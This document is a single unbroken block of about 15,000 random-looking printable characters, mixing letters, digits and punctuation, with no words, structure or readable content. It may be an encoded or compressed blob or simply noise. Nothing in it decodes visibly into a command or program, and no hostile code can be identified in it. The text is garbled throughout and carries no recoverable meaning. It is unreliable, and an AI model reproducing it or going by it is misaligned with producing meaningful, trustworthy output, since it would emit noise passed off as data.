+dQR&kQ/kh9/Jz&fAAU~CINVI-OETw}BDw;0Tr-ESIN:@wErIxN2kI%QquyYuxiFOu;sRw(r49+ROzO{|frVUt|Qtf+ynzo;|fUDC;KUxV5Rxuw4IrrxIr]+h9thot/1;Bx}oREY~IJinhpK@r0sQy&Cf}E~hUs5CWu4BB|_EW]EUnDTeI4_Y+&OXSw54E+Y{pCuwi^)QL}%qR~r7px+/~h-@LIO;%hw::O0@(w+w-ueW~+6IJ~d__&]yOA-7zK:RTRBQpw}IOi7zn4oq_pWJ^JhFxRVYkI~w{Do4Yod2fShodhF+hJkt{I@ey]7S]E@|BI@|Bp0fYD1B_iJ]^pRuEBQ-SphoDdiuBOS26p6kor6KDR6BV+D:hT2u{DsEDT2t:Jw;ypkUDu65z0NsRwUf]RDK]kR9yWp(Wrt5hoF]ICSwAd)SDk~IRh6nJCOE(6^{AWsxRozr:6zkx^|VyB7%E~NEy0pndXSFz1xfW}+S(SfKNNE|_qEh9nkYuCFK20(Ft1x&WK-I-OLDC~fB/Nx6]kF/_5d:5X::|0k5~k6}V@z5zrENeJW4z/N74)Iw0BIBrD++Noy4QKWDSIzIfKSQ)Jf:NV6|o%i]5]SF9|J@khdIKn]OFKyECKSEp5N{KTz0q_O-:^WWJqW0foWW5|yruqpJ^&~-uS_zJK;Is|W;pnxXY~kfI(FX7~zuDSIL@|rp~_EWL-xriRkS/BInR6i&wNF9hR+Vzwd;h:xxJ1]@oi+ih7qq{96:EE+IsAECWO_BoRJ2u^z4zo:Kzs]]Wr;hE:NiQ9;E61iAtBy%&;W//C4~iA+heqKI]:@K]]hnFQE:XR]xheL5E;nni|nCu6dzOAxuSIp+rBqh7EEDuQ^sF9U+rVn}r~&n7h;0+d{+dU+~7FA)5%VBfsEpWu}}|WeTu)_Ok/2]Ik&TIW6:6z}Cw:ApV:@ity5IxoiK2NA4wXd+|;|h9f+UkwY2z5Jut~^k2];4uzQDu_hEu-qC-Yn~tf@6Lo7IzYxwkxAirKE5LU}iVKi59ddr_p}iBN~T6O&U9y4dtN@IB^i9x]ODuhs~W|uqyTQUU2(^Ww}+(2]^(1n)L&-d:|Y4qCOThB9sO1eSLV6D+]^d]eE1Xk97O]q7yeQTx;K-yzF^E4~US6Xnw/0E6nkdKDApqVeSdD-TT}71{|zJUUWK;tfzB9/2QT)Ad~pA(:4A-||^RpRnODFLTK~%OnE5;Dfdou5^TIo:UiCCA4&9I|B;n&Y]YITspKDt_CIr%u1(QtJ5;u%WWiTi{:~i-~4XOOpq)rD:|T44uu@e{44OEJU/@C&+On|E;}n7q(_~6AEUnDn@Lp~]|O%/^Or}k~uesOyJkKS(IW&Iq2WxV~yWIEqnW~E40R+d(]o;k0XWVJq]nu7|;ORVK{4Xw(44t{44|(4s){4sC(415{415LQW_1|{tRftku(hFto:^zuRC+CTop-9A{AhUsTT]nFdTA)W%VEA6JuKphR]uz/{h0QBp0K{D}BypV]@~LpyULWerh(:/+-WB_Wt1oA/&K--Y@W]znKd{Qpd4}AhX;]x0sfps&yUO)~d_)]XpBkf&L5zdfFI51rEBOuL/tfE+]Dozs4+{VEnk|JEV0)rRAFnEt(p7rk4kF^KEpEfkrfr+Tyrr)yr-0]iW{xKz%yLVBw;%5+~07UYSRF2r9;%ULyI-ehz:QpCt{rCRO7Nh7OVkuh{/WsU6z/U6ysUC;/-{OnR1u&~r6{2@]5|B]^~BDWeeF-uNeeiDn5E~iWWfTLud:fJpSyrYJ^-p~TLp9Cz@WXWWOEJD9rW1xWEfuyzodp}_1T-0tVS6&WE0DfQ6kie/:FrNe)uwN0I)rAOrONwfx{szI@9D^IzL5}wWttKxre4wEdhVSF2Ttd7DAwyYo^rwwE_L)sRkq29Ud-r~A}XBy~7;Veo6YWi70zDuE}xCCtwLWyktw_d_|+SB6JpL^1^i6UxEX6TikLRB1YqL|/^WReTE|D@^QOrRO{9:]Cn@h^Xoh2Noh%N4U]7y0p-0zq2@U&Yr4Bz]k/p(Q7sw96rx]Bx0C+KXt)BAdF_+Nwpfe10X0Xxo2Q|we}DwS]/5r-0r)dUxz2w6N(^F5L]0WNDr|WU5W56x9)RFWtrw;]}VdA|VX/qurVUt;e00s-A6o]x9snTTd(C|tTW;xBhutrxr/DuODhE(59:rQ@pA4CJ0tJ1^:i/9yzS(izqDE-WyKdx2|OyDxwBOT]h;DzW5LTKfIxDo(s%26EkO6WpI-BFUYh+)~r1YC2hN(D(0D/+BydCKxeBDCw::u(eERE%UC4J&_WB|t7un%z4|Y:s)Y^+tFFzk6~yKOVV9DOq@ru4)RkU/r7&Uy-DCI6DErisJ(f7%|+sowoo5~SdsQ6uwupUyu5U2dTuBd45r4Uk4DR%W;1^VxoSqrpdI^z~I%|A~_~xE2~w0R2E0]ry+p|6WSn(VOwyEx2fDRCOnqWQA4U^iT4ADLr{pp)SnIUD|DAT}kDJ|rsfEF&Rr4_VE2nC@_BeNye{tw6q1qooR:To}~ypz2oXI6Ey0EC](i15X;_O0~{If1in+:V&kBieNySyshTO5)IrKTO|Do6::B^hhJFT5V1h|Te:Fk/s~W/s~%se@^^6X]4~u-6U^/Oy))6)IYi-A+N6TdotV6_UEJT%05QO/ie_4D:QCVwF9FR-kYkIQkw+S];^~7}6Dy~;ndp0JFWdS_W+FY_X)eO:AyOJSFBO0t95B9zx09Vr0;eYQ+p:o(+_Uk2Vd6py+u+E|XEWLWy]iQhNos/zhW5J-ILnQ9W}n/1^7SsnEd&ToA]|:t{hOx~~QN2OCSyrBf+K1Bxez5:Bf2YTrRhkfJ(Ip/-L~E_62FI|/;U:E4fE]^;xEBNE4--Y]ktL(e+fx9_CweXixS}6/Bshe5w_]uCT+uX4wr^hreO|/%w{]%V_ruX|x%77xesC/%:L/%/%w%{Y/|dr/wkprweix/(yr/X{wIywoQ0{pD-E9x~){J{;pwhC(uC+{Tur6NopwtAnBDB@]xOI7eIoy%BQ]6UESwn){hKwEXRWWw5U0kfNqxULRtn|W_AN2in{nUD)QTzxi]~~~q^DW}-EJe9C/2pto0Ot:96:WEWVUELiWSB_&U]D~ioWL6~N^kn0o{B%FFReYo9:1r)fxh~LAON&AV4fIuIDA5FBw&ykxuVF%}y&WF_n(Ww__0xiz5WJT/K+EY_DSVXf22~rQ7{KFT/-N|ORXQtKq2C-huhR24_xrrekKsw&)Kd6NkkEhV%QO@)~QxnKF&;{~KKUU:%uN@pS7w)tL%i(]Ro^{])uhL0dNY/7(}tU)T4outCAF@:zq|/{F@5f4:B(|1Qs)41|K0one^/Uf71(zs)r~OptTXESthRBkkk;wt~C0IpW9XfCx6D^s@WwxU5UORL]^9JIrp^-pSyuwE|s{R0W+/X]6]V-L&EA]](}O+LA%&;429@wKBV;A7s)0R0f//XSRTWkr/yCWW4%KoWW]{S9iTiYhC]+zWs/{0-D{Q^ST9Tdns9tt71R(-W]/Nyh9p49t&Erwhe{VK;BCN{XB-y@uYJ9494h]:uykw&5UBDI-%FIr0w0u9dCI;DQ6Kxr--9xO0-(Vo:U~WT]iQ+%t;NJW00T71y6S|0LzQA;V)rO+JJq-W2Bq29|K6xVY/5Sp}qS9S5&VzxFur~K^;Ow9w&6SOOO:;dnx+WhC_/Jzh5u{W;EzU{%zA6@@@9ztt^6{@d___%5KKT/urh9L5@_xpK;QdxJrWnuE1]r]C~ySd4Y~xptR|WhwwXELE&X%ikIEE;rW%tI-@;S^k46%p(0U@A11uJF505S^N4{Lzzo()B)wVw1K~:x^t5YW;rz+eIirrpS(K;J^;%1@dn^d/(rwEuFOR+qpue&/(k1XeU@tT{de)ei)u_C{S5ek^:w]K0dWrr(B~nRki+uCCrE@kzuxxi(BS(y9X)wIxDDCsrWxxByS((I~W-wrD2{Yskxwwq40WLA^IF2~xsQ@fek77OwUY@{p:RDi(xz2~]t+tDFe&e9]pK4i24Td/k7ytJ@(B/zw0w||Toe6)]+;y%XS9NE}KT~fuw1s1]yEpp~A/fuEEAVW0fSU}B]i~O%Szzeftf:0OQQ//{pS|0BA]A~i-U+JW]+7_^^pnS{]66YYS2f+}qy~LXA+&U}TKpLsrkhhw/kXxpz~5UW]To(5}6Yh@VCNB_LE(7nJ~K111(J7@/sFECYIX{O~pRCI/{ye}C6u_pzRtpVTx}15(xu^tW;U4dD5N7ip~4-BEDyTLxy}xB;-yRt^CN5(+CY]W(n1LhkN(2RC-0rww4dV(DW16EDrLV6rwo6ItYROU@&(V(7tDyyfr;]]9NpousJTJJoBLJr%IeeU9/DDrX0(1VCBIW1~/k;NxI4Wk%WoTTy@ytVJAIhw9-OI}nJhW)fJ:uq)(}wd~rIut{pR)i9drW^%}pENXVpAksw~zXx^W51RTuQYrW-/%6ES9D^;(W4tsJtknEh+|hWhAA:x]LuE_(FQhES7yfNuEuf+T0S;|S0:&Y2oftOKhdne2NN|KDd};O90:UA_zphw7qE1k;|TW7%12rps72EIiA&zWC5DsB-oS6qNuI{SO&t^{VRizJqp5Td:6qAeJOYr2Vh|^KLxT:Rdu~~:I:SiB7rArW+]]iOBT}hu0W~&quBV9w65tN]zT1|L~R(f1_B_pX9te1sA5&QVWWrR%ry(dJ]rhA:^r_F-qR0:WW|;_yWAYFuwWO|Dh4{SNWyx4y-hxS-d}s4DNd%+D(ySALzz{YU615E-R{u|]sEIrIf90EIV-OEE91D];0UCk~r1}h@CUI(dE1rUE29k2F%(:@7UpxWBJ/E9/Ep~ee5hCCBr}rs/SE(eB]Lwrt-Dpr~U)BEiYqxk;6IuNAWOI^B5^ofx~E(}TN]uz;5/^h1q+5(%5OzXf}_]C&U0WR/QN&xtUxIq-sBuRxkVL-^5B62TLApJ(I^Bd7+inTt+_(hQCS%fQdD:NIuded@iB90dqkq2FKh]0Vn@w_kkOs5n@S:u+]t+&zUk^WSI^YT@YzwTxBF(rq4^FI~149_YN59U4AUA)s^sihDw{pxet0|h9{zTxqdxpwn+R+NQ4TJteYA25)Cyu~Os%r7/%;YFk1|huCfW~@OE;W}}+xzuw5@O~w@|^-XdII%@0WyI@tE;Yn4CwQ)rWw0k;r0T:;NprINhDSWWD5Rr|w(BSD{tAT67(S6R-Q7-oqq{Lr-OU;E7ixxxf&--~+6nwkUdeBy]/{~uC&ySB-^/KI0|2%p9zEJR6X_hWq)/rTrx:BBk2R65VuABACR_Wd0V0qxk__)V_y-RC^25Vq@)OB(&iYxe7+VreouhT]VE^Uxr&;Ih64ioR6d@S@F@yn~%AWJyh_qtfz-LSJpBJ4R/L2t10WWV7qk2ey^JfWy;tdu;NTp%NBEt|Ur]1VhUS]nWJt&{oWfudxf)@DSEB:%QAEUB0WI^AxzUqh6}y2NtE_wnF6i%~BrqA9z:nz&:+IYnDz_FBrq&-)yqFnoA|ti&X&E%KIshERdRL+XfQx@5_4nO}XX-EFKsF;yE(nqtu(K1X1LEQx/FUV{1@C_Np)kD&n-~r5LLD/%_R16xXo9r49{sEo}JuyWYr1|pNznrh^SEwkrx(0-y9_DD1EhyNRBw|Cq%0}i7u7ACWwox]+4D6x;{UItU{VSAQRNBtroR;Rdpy&_V@+_^KXh2%J9:wKq-NzR:]~Fkf(L+Uwr]:I}puA;C@hCI6^V_:i@NE2CT9d^yN5CVyVFd@0r4AX]q]|&wwkt^zQKxhz;/x^K~d6oi-nBSJCfX9BS%yLe^J^|2;d(+4@&TnxC2q9dE0]+;pk:fOr1iuNihqFyxoiVC7FEexe6ww)2(fwrXQUu74e)|_ne4J0(xXW1Oqh%A(e4Ct-ExTdepwUDOR~W;pptpx:BBJYwENVA6hUC/(tNAx;2^NK@sz:ES5p&hkR%TLoW%Ywz1VAYDI1e6+1%@XrB_}%UV/5C}]o9YJ)0sdy(9n2kx7&/weO:RCtLROD5Q@_Ez5hrxpzEXB(nBWuERE]OyhErx+trkNIh5~VJy@Cu:nkB1uY(Nx}So2;toodONe0E~}Cx]2;nB992h-&(T4^VOpYAd)p~^CydVdCn{~pk]~:5DW4^iWohVwh_@:OLdrIY;o~eSWzT-IzTOJ:4:zSW@nzDouk_@hL:^wrt^d:Kp|rtKW(XVnS]VDIDriBVrr~C%:S7@RLT:n+r;:1kTt2zo)pp)uR60W9tdtE:K+te;~9e;hET(Sy/y4S@;/oIzI07FTx|~&;(pQW]~|;LtAKF@{:x;s6re4Nry^%x&)k(htSB9w:%;WkrpK_ppourxBxrSeWW7KCr;/@EeK/r;wozn/:EiOSS2fz}V)kz))E0OhO}V]:(ih;B7LzzfL_LiFpLL^_0znOSWi;wEfW/dorWNLSB_K6WXLS})6z{x@OxQ6krY6_rB|pE)i6yRO6Jfr6E-1xEIJW%%E_6%;SyW5Ox%n^FY;Wyy+Sre@k(xwpE};6pk4_/{2;9{:kEx5W9p7S)S4:E(6pewO^p/-z6tIkDN1_r;JyrLOrkk7r:W&pU^_SN^zLrdwCxJ0SyuK7Ee~OwS{ryn7rD{NpK5FX{WtS1px^|pE(Wrrk4;rK^kI(Ik)xirI|1E)i)STBpEC_z:W:sLCF~r5-K;)7h:5/4z5@KE~^DSS~O94z1_KOuIL|ztxt7;~Tu2|WID1thS|UUIxe(y+_;S(/+rwX0D)BW5qY1E1-zixXQu9}ItB~dx1^wrE:rSw@WtB66x_XJDw_kIw_EDwRzXuyTpw2^T{Qnp{2|N_]UXE+X9+pnR+&:x}1U+Y2uxQUn5WuCrE::xx6|R9@IX2JTN7fT9u;DpQ%)2p;K2Q/x9VDp4]Y@6X|1puE1hxuh|xF5hk14ewRiCt@5h9;DhknUwy%htyD+hXhKwX_6qyoAprCdW9Uu~x]w/ORAyOoN(D4i(O|1{-WFT-D|^-4piCCK_KhX}pzdzrr^p-r:OIRO:wCFBU^A-twDOBwFkIuXLrVfiTyUi6uKfizO(LyYDd;VD:_B^orI_Br)VpuW%-IBoExkXuS+E0;(dyO@YwyJiB;hBEWK@JO/pJh/L::/kCz/W)yDzi{@kU;_T)6AU0Ls{oYLD~sE0xI5}|9y0:sN0{S2ihp5snuY6-EWJfEWeOhI:qEzUL_o(OpSxT02TIt-kCTrDuUSooXr0+iABpx2/r~ufo2YkJT|Y-xxVI]|ooA;6if-%phu4IJX;B6Yodi}tw12kyq-dBB5@redxWr4%OiX%riQQrrYd/oB|fB{F~eEFsO+)Q6q)x9N)w5yf@_rE6krRCKruO;r~6zrQ;Lpen^Lf~SxC];6hNyEAtW;/1ErW]xOI+SrW_6ERNzp;@r9uX_9{|;e{0z{An;Ey}WEysXEYw(n6yxD)tWx:5Okt}zWW~;-;+yo;RzE_6X;2prh^F:yod|;+OXNBJ7NNK{yu7%DKA--x^%-E(yr1CoEp;YrpefuFLyUu4rJ55pUwQ:Czok:;n::;}xOCX{de}ErNAy~]w^q9(]rN2FAkpEINhzI/_YnDrw~rk%FR^6I+E@ftySFyt:F(^UuuNVr22(I2iB(wQzE25&WepQ+IfLqkWzr77L]~swuFqXQrFh16WOIJxCrBI%}A-r/X94:X];tI~AAF-ueV~OtE{CJe-5siY-TEE+^2E_OO+s:6^KD9_V|qYOD0@uR+t_Xit:7rx+n0Uf72@(6xi2&etYR2t_K9%;|6tLJ5V{:59&hVy|]AxL40w5wrxNJwpETC&/JxpYDrwV5hwRTwsiDzO0r4EEKprpWADYrp]-Ip]AOCNBOCNIDAotxuxz-hu:6~k6d};]uO;94^:JIwW+swJ_nrEn5]k/Re:o4|;0~}rk249r1DyJAOeXnrrI7&nWWkr5E:d(~wIr6EukdAAh{hez_kr{IzIU~LI51^5+pLV&}A)Nu^5Fw^eU2Axs|SK+)/q(X%:+u:{xuDR9Ey:nt{(0q6Sq_1A~d@}(n^]nI0xY0%iB@(yEnz+R/-Wk@6OufVdU&onEn;R}0URTq2K~%dOk/@+p0+Ipf@{qoXt)-B~A]%-rnn02_2y^s%riF|Opi:y2R1y^0oI&^WK0h{]9R7~)f@r6su6i-(B&kDo6x^oxxIouQSDN^Y5i//DIn01R/IOu@_fk)XuQ4%Df5r)i1r1-uQQp6SrrSY-~D]-r{rIwtQpWN9rNs0WkSwoIQDy~pBi:eVDIoiix0Lip/:-k_sNqxfE|W5xW~V{RKWpwB06uJ%J^Y0(|o^}(Y%Bi}Dre{p|:YLW}_DiOhV5W:rKk6T/TEYnREKY%y(KXEuQIeq%eEKVoKtXy]Qq^AU}LrWE;E7uOr+EzIwE@~uzzIh^(RF}x-QfRB]o@O]K0pNyt+5A6ECr@2y2zo7%kdehDiIEoS/B&tN/JN@sKDwEEzT;E2LEWtLu6+NF2Vi4V~NT^IyWirzeEF;xk}}+hSkQEE7kO@B~/Sp@zr+QEkAVU^&kEW7pWEe4Vuxu}-;URqw/0]ptVk-tzW+oCre|k0+0:-i^Ou]/{Ei6N2R^6rSUxWe+y%Uh~SxeykUB-xd+D{]tE]n2_fxEQ)TOhSx+N)T;zEih6@(Uy+Vi9UR@krp-6k1/SE|tpE+&;E7reCU_]yFK;(7Je/h9/~r9;txV:hN7ptK&InWt-CpOWQpw~5pEdwpw5WpxTWu2~uhkFChe:DhE-Opp)5u|IyhO|Rdy/1r9^Juh-_rXTR:|}NudQSh]Ii}NrI}N-|rwnTuk:pFuXrp]f-h6L:uN%UC/24ye{x~x9DpB{&pU9h:h1OureyVU^h|k/D@kprs6:0o6p&&:dDK6KYW9T2DA~qs;0SpCu%sA:7rrR9SCu]EW~LTe|&idQWOIQu:KEtSCBi&5SJsC4;iu^@DSep^~}5s~DxnxtE}fL]AS~Et(FpSfR_n+6A91y4AieIhwQprL6E1xFtkwxt1L6]19{CSxSX91~C](5JIB]Ctxo7/As4~qD/Q{xyOIqstErA6%B::_-K:_U:J%iWY1npf|s57oeE(wnq1@/kEiTCi}D%Fr+L%AqUK5&sfS2ELW&%2Iuyk-5XO@f2%pi40Du_Eor4oAkSOy9k|kSx0:x1-rpfOKh|:@)D)BD:^DzECO)0Jq{^^Dr%K-~5BI)12+~u%Jq/BR~O(KX2DNW9IDr(Dd^F|o~w%:{r9Tkh)r@]6DuX-D~qkWw99D~S5_O;+-Kf/UqW1~CTVDTs(~@i(orKy_:C%-o^7;]~U~::7ysxq0K^EnhKq6L7x-%&%O{)+oT4-ns{}0|_NDyCy^2W~u;7y6SyVnEEkW]6e7EWLhxzF)znA/}uE^9Bwyq+9/p6I1odI54RW~5zIJ~f@sBR)x&XNC++TuhXeDkKRtB_i~DShhF_0/0Et6uWkF+rpsziA]OBOK/Dp+N|NE@(NkYWN%tuDnFrC4Xf1B4F{T&^dE:Y;z6k)SNFWLT(I9dSiLk+/pKwE25~QiEreCkJeTYw|F-OfJ_EI}z9n+NN2A6CAToE1LWEnJuI9}:xx9@kQe%E|WNJ:kq+uCzuL~)@rX;Ed%tLx@6BIoeE(etOVJ:EV_y%6AC:q&&6q{BVr|Oy0uCBk|pr)^E{BRYEIV:EAnFF~6YyY1T;^o]Uz7|yVTtEKL6B1uXx:B9T:U_Dr/Ud:J1OsuqY:pe/^sFq09(zC;]&ke1:uI+nkE1QKApAiu2:(np-rrrdrr{JdATSE5U:udSiIC7fOC_O-5CTSVN]4]UJhVdS(u}0I~Dox(rpnSBCT+W(DS(;(L||1Luf)LU{S(TWJ(%WE|yR;(-DTFr)6wxe)w9/%Wy5DwWS%wsh+ICEeYhQ]WU5rWVR9zhy]W64uw]9p-]F)&AXB^|BU-LesWo)1Y{NT^D76zK%n1yX%Ez^JAUdt+F+niJ|S9T1Qi(y6wB6pEUT^wOT:wO4R0R(Lyf|u|@erw}hONA(|/|JWrBured-~k:1h9pWYkL1pxhxhuIxh{qLpu_ihk4Oo;i~CNRehk_p5k0)/Ou-iWIzxW~5;o7S@/IOdoI50IkLepdV2s-+WD/F;orR6-r~TTuL^rrQdD~2Bo~o&C^tDWK-Ks;kSoukTDk|BXIt;rk%wKzYS6w7{fFKF%eJ|A(YSxz:WU^VDdEud4pteDqSYND0Y}DCxprSoD;]&rW0F]K0Rhy2xdpAE0r_iekX:kW1LYznBuxwBY]^q~OzEAIe1rYX&5KuxhXs%:7921}/]7{w%df4WLde9CTrX&y6srz|+STh|:FT-C@etui0/DJR+S^&+7474dfxJ{dU9Nq:xdFE&q;CICAJKdfxOrIzECBKCIOsKAze|+hFh~tSzoR(y5E1n/Yt@w0-JJsqp//DC_Q]i:&Q;OKhIDB}]Au&{BtRR%Xd76S:Atrk;OqENoy;WETyO{-{RpO@AiS6Y|t2Eu(dit}/%JR2uu-KYAKz{-;~7J6LT5:~+0Kh~2ffS+JxU|Bdf)fLR(_X;/d@s1Q1;pO;WuLzUrhwwI(wJw-(o6u4T0qrzOS|iN9)|_O24hSse6B~OE6V:Bx]IW]z+pFV:qdCV;C@&5_C~WTiA/AIRK;&V9KeAN@/F6zN;;|C(rr00Uti6OwOC%Nkp9snyIo0}@rh~p|(22EwE]B(prBBVB06uDD26|]ruNFh--D0}tEOo4|IVU9N;NF:(y%;y@Yi-4~{1U_y9CQNSy{070/%yLyoKzSooC-5-f]euuNKWWDo+A%uIU~JVJ6dwwEdELIW9&Kop+hyw)twu]qnWLyBV4)rnDruON6yuekhK-i(EESiqup~1n5^2Ir+FOW-d:DxwEEIiyz~k~uwn0DQ]k}}0SV6B6pI|JUh^zqJt+N&SzB0^f)5rBS4~n]N9V4@A|T%L1:iuuSO}nUI%k{9:}]~iVB&AA]hFqxJVyyupxADIuyFV:2^O{W{;/;I~~BUVX(9eV2&fJ(+)|ps5}}R4DdA~eKVEz%KoJ)4R4@e2dLI-&+B0nFqC2sA^^)O^V()-UnJKfWESS^ii@^:F_|)uDt|AJpo1KLID|(+%R+uN;|9/7r;R){n{o0RR]T;9L()W&74N(yfQID-q-(pRwh2/SEx6NQ0WEIp+fFhRphsY+k+9YtV-F{oWIXCp624}JAz9EW7LqS}X01~4p47|q9exw~ArB0kx5(|I|-yCXep6Nfp{6YE+eXpppR~s~9W9ECKIzwVzs&iCUWLn@66sCCC^T;y7~;-orJEXU5sShu;@/iiBsC~TDhBS+]Kqw]66R_BBro|+rIY~w4wk^AFWor&^ESi%p~fO^F^^]sCTV&5Jp/zJ_BrEiBxO]DLqYh]EEBs0:E&nd^5J:)2s5^qN%UO:zS%q/S;:~X^S:pAeink:]tEI+rV5{&qB)/s}k1}R/7d//su0]piq~u9%ES1}WsoBo_{+IAJ5/)N&A7/SBBS|{}XiurJnOEu//JUy_Rks|Yh9AdhxIehhUC9_LpOzEk;]D/Dwy]Ur]@po-hqo)iI0O(SBr/-q6i_(+p0SE]pfu6-Eyp6hk1;~h4:K-U_kIipk7XhkRx~VCF{orDoAKRC9;9d(6@By;YOoIRsWWWo5%Er}CUhrEB^ph0i(Wuw5zW{}/5xYEUp2EAYor66EorEQwE0WE7N~wExIwVT0rROs^Ern5EEY]kkw9I:TkC&i{d+_VzNF0epd@w:EuxfEWhUOW{W+Xtk@]t2N)B@4S-DV;d;1QVh9V7Fwp/W@C&BLKV/VVe{ihI-VJ~yS1J;7}uW;U9x+-0r;rxFrnU(:FDB4JYq42@XkxpUp+4X~0Sok;U@7{_I2xzI+W-ydxwx{Duu6NO~@FyNf~i)q_nN-z6)NCzUOQpE{2]i|Wn7:iwA}(6:-_EO256zy%QCrhCTB0n4OUENAdeBeE(x:Y)9K~T/zLh]Q;xQ-dF]WeX%~:qXJdOrE|u-sftrV-eI]YpwNqBUBLzK]A_WV/2Dw/qur074Juiitd~fxxD6/i_w5y77T4tD%0Qu^&pru/BONE_XpR-E~5kuF;npz]D-hx;&WwRx5O(ILQp0]NxfCRQ^hRJIhA;t0uhF+2yu5n6yEWiIx)okO~|w/%yx9-xI6E]Y]|Te^DQz^0SN6y-pk9x4DCzAfzWUFU+L{o]r}yquCkFQIR4I^pr}X7W0E-SyxEX-Ixi({opp:E{Y|@9UWe{pOk2||0IhK~x~+/_]90suIS-:0Cp^Fz+Ns1r-2Q|rqRWkiuW0)nU-S{-SurWrw:zI(^U6r;|i]1h{)krr4Ik(2y@^;q0nRsU/oQzf%wyItdprkKR~]&W-Lu+^sS@Uz~9+Nn|5sW1U-pz2%y|4h4dI2+x]AJsdTSVRifTYETfV_Oz(~t(w|W/:rpIUpyy/TLX(5VY]WA}t]S7EVyxs(kx6_/EqYr^5Bto@RhrrCiFk+]Fh(]TDuiELD/TT;E5rCQFtyX|-ToIX^1pWydyWq/rBD}0h+:)]Rz~qITEWV%SEYE-5Lxs}BwJTVo{B}5k9]]xr(O&WLu{%R{|7{(rh@JxW@Qe9kxN6wpdpkOpt6BBAKL:p9ACinw:2o4&rLIuKOiB}6])6kV5_uh1-^twYd1i|-7trkwTBrrEKrrFOTNWKu2(6;h5s~W2yBO{fzyh_|&zDS+Q_sT6tJ)s)0kOdOUz&eULqRyqCw+{zBVC9NESKFf;s2WF@yN9^hk~XI99wRAuwA:Ynehw5WOWuhz9{Sdq9WJU@SNytyn@JSfKK;fB7TLE}5YLiK}(0_{2TTsY%kq1/6q-OQ^TfeCX/-{10)d(+1YKV~Q_Or24uof5|4ouI4)zIB0~nO7XNtBk}9JI2@:n%oYDBui1wq&;%wIw%LXfE970ITzkhsr|Xi^(o0~6eOIqY{{W0JS74pECto-rC}o;E~T^-@U@6)x5_hy9AEzEWLfX9~Yh;N)}i{op5O|&+_4w]qouC9Wwp;TE;;2k/OhRsY:Ird1+xWd}D}eEADh&q(OIfIYzxJ:76:)R|pu/+B_It|(W-7@E6h+2&CE9CrDnfFIT+eo6uLi9CE]rwD66T()I0C@pnf^1~-;YeO9uUD)kyfF;(QU%sLVsX5Ud}hW5FKrK{%zwIO/1kq_JNTxJNtUd;UyyL4|&5/(KE1BT0sh{FYY2JI_2&fI-w5@0t~|56JUpC_Ue0~nXz;{LK]hs~eqYFff{:dsLV+{V5q|U@-7hQxi7}I66WBO6hq250IIBYdOu|@+5L&DVW2e7B+)&D@Wi5A00pB-yxNLVi1@QX%s1d/U%n_ddIise:9+dtiw@Ut}zWVXdh9+Sy%x9w6s6&]}D&]2TK|Sw~7Whk+t7TAR~r@IhR}z+]t44u6y:hI5pKe5yWy@1x9F~Ckt/-)XhEN4Sr(R9E(I|AB94fTTW]Cx~hT0(r9s:Ezp|rxInUAoJEWq0u4&kI7-QI)N|Ixe2(NeJ(N0Yr9)_~kI6reyUu05|r)kY++-fyh/oQDuK7}~o%Du29s7FKI(WFqr&zwWo_}NntqV+tqWwL4VVf9wUdEV&dS~NKpu}YDuJWpr4CDV-i^+-q@wEdpfKSS+^wxf@;D+:0EiKs0+5hEYt7AioO9d5DA&zXp;O}2dL(BYUrTYd0Vd{%EY)+@x1+rECnRYf6]dK;xeu:IEKAs6zd2w/:DzL)wz:%2r7XD|X:Iu1zp&5z9Y1Wxr(Y@&qk~&_X])eEA)A0~tE0rwN&kwf|@wQhk7wwrw/Rr]^:~7u:~&TOD7YJV&0n~x&BR]TVrr_wwwT&D77%DIWrhkW]~x79^E~q]tekV)%7s&K{V--sRk7uiBh)kkUB6Eq_6kX{hQu5TND90NRLR+I{Xo2rDU]p;E0yR+Or7L}yVAorAEo/;(-ry%99Wp-r1QWu{Srs^L|(6zuKu-r05nDO^SEVJ(rpynRF5~u1}o9y2(C9U-x+5rD}2yr]WA4A}(rB2{9~h(DqihDhoFDfU{rhWp9B:yD]]Sp0RrOIL%U+Oh@fo~qSVi+N+VESCO9Us}wVEID+k-r~W-WA-z]J@fDqfxrxO]r^iL0:UU6dDuBL5DrR}-6fTS6d^Os67Jq_W~RwuUiC]qBTiR@:~DOYXfp9i~UdRqp(4p-6nUq0@DU-1yi5)J~e1Eu&1O9_DS654~]QtEB/I0D~tO~U~OIB2yB/IQp//r7~F:Lp&Rz(wseu1B-rAC_^-_(Wero-xLehe@{W~qOxNwLU7TLW~Dt6t]z~p2@E]]9~i:qqu@^hundYN@%hX9RID+|+x+Si;{LuxnO6;SUBNyAr;X:q|Xn]RWkpR;Jiek/(RWAYreNir;9dr+yYr%dprQ^rS1kE91^EYy~yEBBr]^-rDDXSN}rx~+9p6}rr9Dsk~BCyuBqy6k5SdV}+^ikrEfTr9r9r+t-xwR@x]0SrNtdSC]CxE]Oh@]O6ES@A+)0VpqzA+f0Io+/r+-|r]%}SqOzIdfU(kfV(E-WzBJDVk-XW^5pBKLYInddWn^Ad62k-I6-fou~](pR+(Le;A/KJ@hs^WY&_WqLQqu:+iEO+W&(tCEBLhqoqWeeE|]/^pwsEh|Qi@eh5Dxn%oE)E9eBw~u]5DY01uuX5Iue:r6/r|)~Xuw%qV)L_TJyN9|1CWu_}w]_]|xL0i]BFp^Y5@uSLpB714eo4uBN%4u;ITt2Ru-I6rr;:4uu@utJ+~xA]huYLi-7;Tk;(9^n^i76tRwKpuI:nh(x+kC6VV7/52-pEoITroy~J&9w)@peOo9yOn:h(|ANzJyY(IxwE4SN)p:h&px5EIuWfIN]{q2NuIw0fk9_AUwC(Er2yq+frr70tIx2prU)yuxS-nuU/Dx&zDrSUrr/2UIA(pwf-IW4U6r7/(6^(wV6~2]K1BSw&Ci:n+Kw(KYB(&BChWWrYW{rhk-WVYQB^|d2f(%xBrrr6:JE:BrTYE}0:)LDk4UkSi(zz{}zzS0KWz;@:O]:;Oq^JC6dy)-&Si%}T0FJUFd~zq]s57R~i^JDVw@ILpK0QWxp9V}pFt@pQ~_q1TQJq~O~doQD%/-r2QJk1dLJp^@DIK@Di/IqrdDI%VSr77DR(:EzU{LBrfEU:L^x@+(~6CVI:;D~CJh:C_E6/4-pA~BI2KF:CATu^E621JRDudD9KLLA&DJ}|4hnL5JEW@}&%/^AyDFkydQor@up+E~A~@V1(Sqowkr|+0_0eVBrI4-Df]Eu1/LdrzAsrW9hrw(wuREByN4%xIVfUk]2NwyCINWn-zKOr9yir09qr99_ruO+rk6xr9S~r+O^rxzQrx5wuxWQxF/D^_oI:_i56E^(iE)QB6i)+@Iprq+1rkVir924r]+@^]V9z];xudrt(qRsryYp(rS-uz9IO^UBzkSV-^4rreu]Ft)YpKd7z6zTOI